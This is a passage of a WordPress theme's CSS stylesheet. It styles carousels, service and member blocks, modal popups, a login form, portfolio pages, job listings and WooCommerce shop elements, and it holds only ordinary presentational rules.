    margin: 0 auto;
    padding: 8px 0;
    text-transform: uppercase;
    width: 100%;
}
.header-title-breadcrumb .header-group {
    width: 100%;
}
.header-group .breadcrumb {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin: 0;
}
.header-group .breadcrumb li a,
.header-group .breadcrumb li {
    color: #ffffff;
    font-size: 16px;
}
.header-group .breadcrumb li {
    opacity: 0.8;
}

/*---------------------------------------------*/
/*--- CSS FOR SAFARI ---*/
/*---------------------------------------------*/
::i-block-chrome, #contact-us .form-control{
    margin-bottom: 15px;
}
::i-block-chrome, .tp-leftarrow.default,
::i-block-chrome, .tp-rightarrow.default {
    top: 45% !important;
}
/* Add new rules for this interval below */


/*---------------------------------------------*/
/*--- 17. Carousel Post ---*/
/*---------------------------------------------*/
#sync2 .post_slider_author {
    clear: both;
    color: #838d8f;
    display: block;
    font-size: 14px;
}
#sync2 .post_slider_title {
    clear: both;
    color: #3c3d41;
    display: block;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}
#sync2 .item.single_post_slider {
    border-right: 2px solid #65abd0;
    cursor: pointer;
    padding-left: 30px;
}
#sync2 {
    padding-top: 20px;
}
#sync2 .owl-item:nth-child(4) .item.single_post_slider {
    border-right: medium none;
}
#sync1 .item img {
    min-width: 100%;
    padding-bottom: 0;
}
.post-slider-holder {
    background: rgba(36,38,35, 0.4) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    text-align: center;
    top: 0;
    transition: all 400ms ease 0s;
    -webkit-transition: all 400ms ease 0s;
    width: 100%;
}
.post-slider-holder .post_slider_title {
    clear: both;
    color: white;
    display: block;
    font-size: 55px;
    margin: 0 auto;
    padding: 15px 0;
}
.post-slider-holder .post_slider_excerpt {
    clear: both;
    color: #cddfe0;
    display: block;
    font-size: 30px;
    margin: 0 auto;
}
.post-slider-holder .post_slider_read_article {
    margin: 0 auto;
    padding: 30px 0;
}
.post-slider-holder .post_slider_read_article a {
    background-color: #65abd0;
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
    padding: 20px 50px;
}
/* Carousel post navigation */
.full-width-posts-slider .owl-theme .owl-controls {
    position: absolute;
    top: 40%;
    width: 100%;
}
.full-width-posts-slider .owl-theme .owl-controls .owl-buttons div {
    background: transparent none repeat scroll 0 0;
    border: 1px solid white;
    border-radius: 40px;
    font-size: 30px;
    margin: 5px;
    opacity: 0.5;
    padding: 17px 23px;
}
.full-width-posts-slider .owl-controls.clickable .owl-prev {
    left: 5%;
    position: absolute;
}
.full-width-posts-slider .owl-controls.clickable .owl-next {
    position: absolute;
    right: 5%;
}


/*---------------------------------------------*/
/*--- 19. Banner ---*/
/*---------------------------------------------*/
.image_and_text_holder .text_holder {
    background-color: rgba(0, 0, 0, 0.3);
    color: white;
    font-size: 28px;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
    margin: 0;
}
.image_and_text_holder {
    background-size: 100% auto;
}




/*---------------------------------------------*/
/*--- 21. Members ---*/
/*---------------------------------------------*/
.member-holder {
    background: rgb(236, 240, 241) none repeat scroll 0 0;
    overflow: hidden;
}
.member-holder .post-name {
    margin: 15px 0;
}
.member-holder .post-details {
    padding: 30px 15px 30px 30px;
}
article.single-post.member {
    border-bottom: 0 none;
    padding-bottom: 0;
}
.single-member-type {
    background: rgb(233, 143, 255) none repeat scroll 0 0;
    color: rgb(255, 255, 255);
    padding: 2px 6px;
}
.member-holder .post-name a{
    color: black;
}
.member-contact-urls > p {
    margin: 0;
}
.member-holder .post-thumbnail {
    padding-right: 0;
}
.member-contact-urls a {
    color: rgb(0, 0, 0);
    margin: 0 3px;
}

/*---------------------------------------------*/
/*--- 22. Our Services ---*/
/*---------------------------------------------*/
.single-service-template .services-activities .post-name {
    margin-top: 0;
}
.single-service .single-post-article-header {
    position: relative;
}
.services-home2 img {
    max-width: 45px;
}

.section1-home .btn:after {
    font-family: 'FONTAWESOME';
    content: '\f178';
    color: #5c9ceb;
    opacity: 1;
    position: relative;
}

.single-service .thumbnail-holder {
    position: relative;
}
.hover-service-content a {
    padding: 10px 15px;
}
.single-service .thumbnail-overlay {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    width: 100%;
}
.our-services .single-service {
    margin-bottom: 30px;
}
.thumbnail-overlay > span {
    color: rgb(255, 255, 255);
    display: block;
    left: 15px;
    line-height: normal;
    opacity: 1;
    padding: 4px 8px;
    position: absolute;
    top: 15px;
    visibility: visible;
}
.service-content.bottom-container {
    background: rgb(236, 240, 241) none repeat scroll 0 0;
    padding: 10px 25px;
}
.service-content.bottom-container > p {
    margin: 0 0 10px;
}
.single-service .hover-service-content a {
    border-color: rgb(255, 255, 255);
    padding: 12px 30px;
    margin-top: 9px;
}
.single-service .hover-service-content a,
.single-service .hover-service-content a:hover{
    background: transparent;
}
.hover-service-content {
    background: rgba(101, 171, 207,.9) none repeat scroll 0 0;
    color: rgb(255, 255, 255);
    height: 100%;
    padding: 15px;
    position: absolute;
    top: 0;
    width: calc(100% - 30px);
    text-align: center;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.hover-service-content *{
    color: white;
    text-align: center;
}
.single-service:hover .hover-service-content{
    opacity: 1;
    visibility: visible;
}
.hover-service-content .post_title {
    font-size: 21px;
    font-weight: bold;
    margin: 15px 0;
}
.hover-service-content .post_content {
    opacity: 0.7;
}
body .minimal-dark .esg-navigationbutton:hover, 
body .minimal-dark .esg-filterbutton:hover, 
body .minimal-dark .esg-sortbutton:hover, 
body .minimal-dark .esg-sortbutton-order:hover, 
body .minimal-dark .esg-filterbutton.selected {
    background: rgba(224, 224, 224, 0.5) none repeat scroll 0 0;
    border-color: rgba(255, 255, 255, 0.2);
    box-shadow: none;
}
body .minimal-dark .esg-filterbutton, 
body .minimal-dark .esg-navigationbutton, 
body .minimal-dark .esg-sortbutton {
    background: rgba(224, 224, 224, 1) none repeat scroll 0 0;
    border: 1px solid rgba(178, 178, 178, 0.1);
    color: rgba(0, 0, 0,.6);
    font-size: 14px;
    font-weight: normal;
}


/*---------------------------------------------*/
/*--- 24. Sidebar menu ---*/
/*---------------------------------------------*/
.st-container .sidebar_menu {
    background-color: #f7f7f7;
    z-index: 2001;
}
.sidebar_menu .logo {
    margin-bottom: 50px;
    margin-top: 30px;
    text-align: center;
}
.st-menu.sidebar_menu .widget_nav_menu li {
    width: 100%;
}
.st-menu.sidebar_menu li a {
    color: rgb(0, 0, 0);
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    text-align: left;
}
.st-menu.sidebar_menu .share-social-links li a {
    padding: 5px;
    color: white;
    height: auto;
    font-size: 16px;
    text-align: center;
}
.st-menu.sidebar_menu .share-social-links li {
    margin-right: 5px;
    margin-bottom: 5px;
}
.st-menu.sidebar_menu .widget-title {
    color: black;
}



/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.c-hamburger {
  display: block;
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 52px;
  height: 48px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
}

.c-hamburger:focus {
  outline: none;
}

.c-hamburger span {
    background: white;
    display: block;
    height: 3px;
    left: 10px;
    position: absolute;
    right: 10px;
    top: 24px;
}

.c-hamburger span::before,
.c-hamburger span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: white;
  content: "";
}

.c-hamburger span::before {
  top: -10px;
}

.c-hamburger span::after {
  bottom: -10px;
}


/**
 * Style 2
 * 
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.c-hamburger--htx {
    background-color: rgba(0, 0, 0, 0);
    margin: 15px 0;
}

.c-hamburger--htx span {
  -webkit-transition: background 0s 0.3s;
          transition: background 0s 0.3s;
}

.c-hamburger--htx span::before,
.c-hamburger--htx span::after {
  -webkit-transition-duration: 0.3s, 0.3s;
          transition-duration: 0.3s, 0.3s;
  -webkit-transition-delay: 0.3s, 0s;
          transition-delay: 0.3s, 0s;
}

.c-hamburger--htx span::before {
  -webkit-transition-property: top, -webkit-transform;
          transition-property: top, transform;
}

.c-hamburger--htx span::after {
  -webkit-transition-property: bottom, -webkit-transform;
          transition-property: bottom, transform;
}
.c-hamburger--htx.is-active span {
  background: none;
}
.c-hamburger--htx.is-active span::before {
  top: 0;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}

.c-hamburger--htx.is-active span::after {
  bottom: 0;
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after {
  -webkit-transition-delay: 0s, 0.3s;
          transition-delay: 0s, 0.3s;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
      .comment-form textarea {
        height: 134px;
    }
}





/*BLUR*/
/* General styles for the modal */
.modeltheme-modal.modeltheme-show *{
  opacity:1;
  visibility: visible;
}
.modeltheme-modal *{
  opacity: 0;
  visibility: hidden;
}
.modeltheme-modal {
  position: fixed;
  top: 50%;
  left: 50%;
  width: 50%;
  max-width: 630px;
  min-width: 320px;
  height: auto;
  z-index: 2000;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.modeltheme-show {
  visibility: visible;
}
.modeltheme-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  background: rgba(0, 0, 0, 0.80);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.modeltheme-show ~ .modeltheme-overlay {
  opacity: 1;
  visibility: visible;
}
/* Content styles */
.modeltheme-content {
  color: #3F3F3F;
  background: #FFFFFF;
  position: relative;
  margin: 0 auto;
}
.modeltheme-content h3 {
  margin: 0;
  padding: 25px;
  font-size: 24px;
  font-weight: 300;
  background: #48A8A7;
  color: white;
  border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
}
.modeltheme-content > div {
  padding: 15px 40px 30px;
  margin: 0;
  font-weight: 300;
  font-size: 1.15em;
}
.modeltheme-content > div p {
  margin: 0;
  padding: 10px 0;
}
.modeltheme-content button {
  display: block;
  margin: 0 auto;
  font-size: 0.8em;
}
.modeltheme-content .modeltheme-close {
    cursor: pointer;
    padding: 25px;
    right: 0;
    opacity: 0.8;
    top: 0;
}
.modeltheme-content .modeltheme-close:hover {
    opacity: 1;
}

/* Modal: BLUR */
.modeltheme-show.modeltheme-effect-16 ~ .modeltheme-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.modeltheme-show.modeltheme-effect-16 ~ #page {
  -webkit-filter: blur(4px);
  -moz-filter: blur(4px);
  filter: blur(4px);
}
.modeltheme-effect-16 .modeltheme-content {
  -webkit-transform: translateY(-5%);
  -moz-transform: translateY(-5%);
  -ms-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}
.modeltheme-show.modeltheme-effect-16 ~ #page,
.modeltheme-effect-16 .modeltheme-content {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.modeltheme-show.modeltheme-effect-16 .modeltheme-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

form#login{
    width: 100%;
}

form#login p.status{
    display: none;
}

.login_overlay{
    height: 100%;
    width: 100%;
    background-color: #F6F6F6;
    opacity: 0.9;
    position: fixed;
    z-index: 998;
}
form#login a.lost {
    font-size: 15px;
    margin-bottom: 7px;
    display: block;
}
form#login label {
    margin-bottom: 0;
    margin-top: 8px;
}
form#login .register_button:hover,
form#login .submit_button:hover{
  background: #feaf23;
}
form#login .register_button,
form#login .submit_button {
    border: 0 none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    color: white;
    font-weight: 300;
    padding: 8px 15px;
    background: #FFBA41;
}
#login input[type="password"],
#login input[type="text"] {
    border: 1px solid rgb(229, 236, 239);
    padding: 8px;
}
 /*Button default classes*/
.btn.btn-primary {
    background-color: #3498db;
    color: #ffffff;
}
.btn.btn-success {
    background-color: #2ecc71;
    color: #ffffff;
}
.btn.btn-info {
    background-color: #03C2FF; 
    color: #ffffff;
}
.btn.btn-warning {
    background-color: #FFBA41;  
    color: #ffffff;
} 
.btn.btn-danger {
    background-color: #e74c3c;  
    color: #ffffff;
}
/*Hover Effects


/* ------- Blog Posts Efects -------*/
.page-template-template-blog .blog-posts .post-details .post-name {
    margin-top: 0;
}
.shortcode_post_content:hover::after {
    left: 0;
}



.shortcode_post_content .text_content .post-more-download .post_link {
    float: right;
}
.shortcode_post_content .text_content .post-more-download .share_link {
    float: right;
}
.smartowl_shortcode_blog .shortcode_post_content a {
    overflow: unset !important;
}






/*Portfolio - title styles*/
/* General link styles */
.link {
  outline: none;
  text-decoration: none;
  position: relative;
  font-size: 60px;
  color: #fff;
  display: inline-block;
}

/* Kukuri */
.link--kukuri {
  text-transform: uppercase;
  font-weight: 900;
  overflow: hidden;
  line-height: 0.75;
  color: #fff;
}
.get-portfolio-details:hover .link--kukuri{
  color: #fff;
}
.link--kukuri::after {
  content: '';
  position: absolute;
  height: 16px;
  width: 100%;
  top: 50%;
  margin-top: -8px;
  right: 0;
  background: #F9F9F9;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
  transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}

.get-portfolio-details:hover .link--kukuri::after{
  -webkit-transform: translate3d(100%,0,0);
  transform: translate3d(100%,0,0);
}
.link--kukuri::before {
  content: attr(data-letters);
  position: absolute;
  z-index: 2;
  overflow: hidden;
  color: #fff;
  white-space: nowrap;
  width: 0%;
  -webkit-transition: width 0.4s 0.3s;
  transition: width 0.4s 0.3s;
}
.get-portfolio-details:hover .link--kukuri::before{
  width: 100%;
}



/*SINGLE PORTFOLIO*/
.love-it i {
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.loved i {
    color: #5c9ceb;
}
.portfolio-bottom-icons {
    margin-top: 50px;
}
.portfolio-bottom-icons a h4 {
    font-weight: 400;
}
.portfolio-bottom-icons i {
    color: #000000;
    font-size: 40px;
}
.portfolio-bottom-icons a:hover, .portfolio-bottom-icons a:hover i {
    color: #5c9ceb;
}
.portfolio-bottom-icons a i{
    color: #000000;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.portfolio-bottom-icons a {
    display: inline-table;
    line-height: normal;
    color: #000000;
    margin: 0 30px;
    transition: all 250ms ease-in-out 0s;
    -o-transition: all 250ms ease-in-out 0s;
    -moz-transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out 0s;
    -ms-transition: all 250ms ease-in-out 0s;
}
.portfolio-bottom-icons {
    float: left;
    width: 100%;
    margin: 50px 0 40px;
}
.portfolio-bottom-description p {
    margin-bottom: 0;
}
.love-it-wrapper {
    display: inline-table;
}
.single-portfolio .love-count {
    display: block;
    font-weight: 400px;
    margin-top: 7px;
}
.portfolio-bottom-description label,
.portfolio-bottom-description i {
    color: #5c9ceb;
    font-weight: 400;
    margin-right: 5px;
}
.portfolio-bottom-description a[rel="tag"] {
    color: #000000;
    font-weight: 300;
}
.portfolio-bottom-icons .loved i{
    color: #5c9ceb;
}
img.portfolio-single-pic {
    margin-bottom: 20px;
}
img.portfolio-single-pic:last-child {
    margin-bottom: 0;
}
.single-portfolio .article-content {
    margin-bottom: 0;
    padding-bottom: 0;
}
.job_expire_in {
    color: #ffffff;
}

/*JOBS*/

button[data-toggle="modal"] {
    padding-right: 25px !important;
    background: #5c9ceb !important;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
button[data-toggle="modal"]:hover {
    background: #00a0db !important;
}



.job_descriptions > span {
    margin-right: 15px;
}
#apply_now input[type="text"], #apply_now input[type="email"], #apply_now input[type="file"], #apply_now textarea {
    border-radius: 3px;
    padding: 12px;
    width: 100%;
}
.modal-header {
    background: #5c9ceb none repeat scroll 0 0;
    color: #ffffff;
    padding: 30px;
}
#apply_now .modal-header {
    padding: 30px;
}
#apply_now .modal-body {
    padding-bottom: 0px;
    padding-left: 30px;
    padding-top: 30px;
    padding-right: 30px;
}
#apply_now button.close {
    font-size: 30px;
    margin-top: 0;
    opacity: 0.8;
    transition: all 250ms ease-in-out 0s;
    -webkit-transition: all 250ms ease-in-out;
}
#apply_now button.close:hover {
    opacity: 1;
}
#apply_now .modal-content {
    overflow: hidden;
}
#apply_now .wpcf7-submit {
    border-radius: 3px;
    margin-top: 15px;
    padding: 15px;
    width: 100%;
}
#apply_now .close > span {
    color: #ffffff;
}
#navbar > p:nth-child(2) {
    display: none;
}
.job-type a {
    background: #e98b39 none repeat scroll 0 0;
    border-radius: 3px;
    color: #ffffff;
    display: inline-table;
    font-size: 16px;
    font-weight: 300;
    padding: 8px 16px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.job-type a:hover {
    color: #ffffff;
    background: #d35400 none repeat scroll 0 0;
}
/*DESIGN FALLBACK*/
.navbar-default {
    background-color: #5c9ceb;
}
.no-menu {
    color: #ffffff;
    display: inline-table;
    margin: 35px 0;
}
.navbar-header .logo.no-logo > a:hover,
.navbar-header .logo.no-logo > a {
    color: #ffffff;
}
body:not(.missing-redux-plugin) .no-menu {
  color: #fff;
} 
.tp-static-layers{
  opacity: 0 !important;
}
.vc_tta-accordion.vc_tta.vc_general .vc_tta-panel {
    margin-bottom: 11.5px;
}

.missing-redux-plugin .post-details {
    padding: 30px;
}




/*WooCommerce*/
.woocommerce a.remove {
    color: #5c9ceb !important;
}
.woocommerce a.remove:hover {
    color: #fff !important;
    background: #5c9ceb;
}
.single.single-product .product .thumbnails-summary .woocommerce-product-gallery__wrapper {
    margin: 0px !important;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {
  text-align: left;
}
.header_mini_cart .woocommerce.widget_shopping_cart .total {
  text-align: left;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
      padding: 15px 0;
      width: 100%;
}
.woocommerce .woocommerce-Address-title.title {
    background: transparent;
    color: #252525;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
    display: block !important;
    padding: 20px 20px !important;
    font-size: 20px;
    border-bottom: 1px solid #ddd;
}
.woocommerce-cart .header_mini_cart {
    visibility: hidden !important;
}
.woocommerce .woocommerce-MyAccount-navigation {
    background: #F5F5F5;
}
.woocommerce div.product form.cart .variations label {
    color: #000000;
    font-size: 15px;
    font-weight: 700;
    line-height: 30px;
}
.woocommerce div.product div.images {
    width: 100%;
}
.woocommerce ul.products li.product .price del {
    display: inline;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    clear: none !important;
    margin: 0 0 50px !important;
    padding: 0 15px !important;
    position: relative !important;
    width: 25%;
}
.woocommerce ul.products {
    margin: 0 -15px;
}
.woocommerce nav.woocommerce-pagination {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
body.woocommerce ul.products li.product .onsale {
    background: #5c9ceb none repeat scroll 0 0;
    border-radius: 0;
    height: auto;
    left: auto;
    line-height: 0;
    margin: 0;
    min-height: auto;
    min-width: auto;
    padding: 16px;
    right: 15px;
    top: 0;
}
.single-product.woocommerce span.onsale {
    background-color: #5c9ceb;
    border-radius: 0;
    color: rgb(255, 255, 255);
    font-size: 16px;
    font-weight: 400;
    left: 15px;
    line-height: normal;
    margin: 0;
    min-height: auto;
    min-width: auto;
    padding: 12px 20px;
    position: absolute;
    text-align: center;
    top: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    width: auto;
}
.woocommerce form .form-row .input-text, 
.woocommerce-page form .form-row .input-text {
    padding: 7px;
}




/*SUBSCRIBE FORM*/
footer .mc4wp-form-fields input[type="submit"] {
    background: rgb(208, 31, 39) none repeat scroll 0 0;
    border: 0 none;
    border-radius: 6px;
    color: rgb(255, 255, 255);
    font-size: 16px;
    padding: 10px;
}
footer .mc4wp-form-fields label {
    color: rgb(255, 255, 255);
    font-weight: lighter;
}
footer .mc4wp-form-fields input[type="email"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 6px;
    color: rgb(255, 255, 255);
    font-size: 16px;
    padding: 15px;
    width: 100%;
}
footer .mc4wp-form-fields input[type="email"]:hover {
    border: 1px solid rgba(255, 255, 255, 0.8);
}

/*RATINGS*/
.comment_rating_price_value,
.comment_rating_overall,
.commentrating {
    display: inline-table;
}

/*redesign shop*/
.woocommerce ul.products li.product .archive-product-title a {
    font-size: 25px;
    font-weight: bold;
    color: #252525;
}
.woocommerce ul.products li.product .archive-product-title {
    text-align: center;
    padding-bottom: 20px;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    border-top: 1px solid #dbdbdb;
}
.woocommerce .star-rating span {
    color: #f1c40f;
}
.woocommerce .products .star-rating {
    float: none !important;
    margin: 0 auto !important;
}
.woocommerce ul.products li.product .price {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    padding-top: 18px;
}
.custom_inner_class {
    background-color: #fff;
    padding-bottom: 25px;
    border-radius: 10px;
    overflow: hidden;
    text-align: center;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    background-color: #5c9ceb;
    color: #515151;
    padding: 10px 30px;
    font-weight: bold !important;
}
.woocommerce ul.products li.product .button:hover {
    background-color:#FFDF39;
}
.woocommerce span.onsale {
    top: 18px !important;
    right: 35px !important;
    font-weight: bold;
    background: #5c9ceb;
}
.woocommerce .product-thumbnails span.onsale {
    right: auto !important;
    background-color: #5c9ceb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  left: -5px !important;
  box-shadow: 2px 2px 0 transparent !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    right: -5px !important;
    box-shadow: -2px 2px 0 transparent !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #FFD600;
    background-color: #FFD600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #fff !important;
}

.woocommerce button.button.alt:hover {
  background-color: #FFDF39 !important;
}
.woocommerce button.button.alt {
  background-color: #5c9ceb !important;
  color: #515151 !important;
  border: 0 !important;
}
.related.products ul.products li.product .button {
    background-color: #5c9ceb !important;
  color: #515151 !important;
  border: 0 !important;
}
.related.products ul.products li.product .button:hover {
    background-color: #FFDF39 !important;
}
.woocommerce .quantity .qty {
      height: 2.2em;
}
/*///////////////////*/
.related.products ul.products li.product .archive-product-title a {
    font-size: 25px;
    font-weight: bold;
    color: #252525;
}
.related.products ul.products li.product .archive-product-title {
    text-align: center;
    padding-bottom: 19px;
    padding-left: 20px;
    padding-right: 20px;
}
.related.products .star-rating span {
    color: #f1c40f;
}
.related.products .products .star-rating {
    float: none !important;
    margin: 0 auto !important;
}
.related.products ul.products li.product .price {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    padding-top: 18px;
}
.custom_inner_class {
    background-color: #f4f4f4;
    padding-bottom: 25px;
    border-radius: 10px;
    overflow: hidden;
    text-align: center;
}
.related.products ul.products li.product .button {
    margin-top: 1em;
    background-color: white;
    border: 2px solid #e7edf1;
    color: #5c9ceb;
    padding: 10px 30px;
    font-weight: bold !important;
}
.related.products span.onsale {
    top: 18px !important;
    right: 35px !important;
    font-weight: bold;
    background: #5c9ceb;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #FFD600;
    color: #515151;
    -webkit-font-smoothing: antialiased;
    transition: all 250ms ease;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color:#FFDF39;
    color: #515151;
}

/*sticky menu*/
.is-sticky .logo img,
.is-sticky .navbar-header .logo img {
    max-width: 120px;
    transition: all 0.3s ease 0s;
}
.logo img,
.navbar-header .logo img {
    transition: all 0.3s ease 0s;
}




/*THEME OPTIONS FALLBACKS*/
/*FALLBACK CSS*/
#header {
    margin: 0 auto;
}
body .winterzone_preloader_holder {
    background-color: #252525;
}
.is_header_semitransparent .navbar-default {
    background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
}
.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
    background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
}
.breadcrumb a::after {
    color: #cccccc !important;
    content: "/" !important;
}
.logo img,
.navbar-header .logo img {
    max-width: 140px;
}
::selection {
    color: #ffffff;
    background: #5c9ceb;
}
::-moz-selection {
    /* Code for Firefox */
    
    color: #ffffff;
    background: #5c9ceb;
}
a {
    color: #5c9ceb;
}
/*------------------------------------------------------------------
    COLOR
------------------------------------------------------------------*/

a,
a:hover,
a:focus,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author > a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
footer ul.menu li.menu-item a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.simple_sermon_content_top h4,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.sidebar-content .widget_nav_menu li a:hover {
    color: #5c9ceb;
    /*Color: Main blue*/
}
/*------------------------------------------------------------------
    BACKGROUND + BACKGROUND-COLOR
------------------------------------------------------------------*/
.tagcloud > a:hover,
.modeltheme-icon-search,
.wpb_button::after,
.rotate45,
.latest-posts .post-date-day,
.latest-posts h3,
.latest-tweets h3,
.latest-videos h3,
.button.solid-button,
button.vc_btn,
.pricing-table.recomended .table-content,
.pricing-table .table-content:hover,
.pricing-table.Recommended .table-content,
.pricing-table.recommended .table-content,
.pricing-table.recomended .table-content,
.pricing-table .table-content:hover,
.block-triangle,
.owl-theme .owl-controls .owl-page span,
body .vc_btn.vc_btn-blue,
body a.vc_btn.vc_btn-blue,
body button.vc_btn.vc_btn-blue,
.pagination .page-numbers.current,
.pagination .page-numbers:hover,
#subscribe > button[type='submit'],
.social-sharer > li:hover,
.prev-next-post a:hover .rotate45,
.masonry_banner.default-skin,
.form-submit input,
.member-header::before,
.member-header::after,
.member-footer .social::before,
.member-footer .social::after,
.subscribe > button[type='submit'],
.no-results input[type='submit'],
h3#reply-title::after,
.newspaper-info,
.categories_shortcode .owl-controls .owl-buttons i:hover,
.widget-title:after,
h2.heading-bottom:after,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
#primary .main-content ul li:not(.rotate45)::before,
.wpcf7-form .wpcf7-submit,
ul.ecs-event-list li span,
#contact_form2 .solid-button.button,
.navbar-default .navbar-toggle .icon-bar,
.details-container > div.details-item .amount,
.details-container > div.details-item ins,
.modeltheme-search .search-submit,
.pricing-table.recommended .table-content .title-pricing,
.pricing-table .table-content:hover .title-pricing,
.pricing-table.recommended .button.solid-button,
#navbar ul.sub-menu li a:hover,
.post-category-date a[rel="tag"],
#navbar .mt-icon-list-item:hover,
footer .mc4wp-form-fields input[type="submit"],
.pricing-table .table-content:hover .button.solid-button,
footer .footer-top .menu .menu-item a::before,
.post-password-form input[type='submit'] {
    background: #5c9ceb;
}
.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags > a:hover,
body button.vc_btn.vc_btn-blue:hover,
